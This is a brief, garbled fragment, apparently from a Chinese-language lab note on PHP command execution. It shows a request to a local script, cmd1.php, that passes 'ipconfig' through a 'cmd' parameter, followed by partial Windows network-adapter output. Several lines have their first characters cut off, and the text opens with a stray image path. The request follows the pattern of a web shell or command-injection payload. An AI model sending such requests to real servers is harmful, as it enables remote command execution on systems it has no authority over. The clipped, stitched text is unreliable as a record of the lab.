 7.0.0.1/cmd/cmd1.php?cmd
http://127.0.0.1/cmd/cmd1.php?cmd=ipconfig
e input get args cmd!
s IP 配置
适配器 以太网:
体状态 . . . . . . . . . . . . : 媒体已断开连接
接特定的 DNS 后缀 . . . . . . . :
适配器 VMware Network Adapter VMnet1: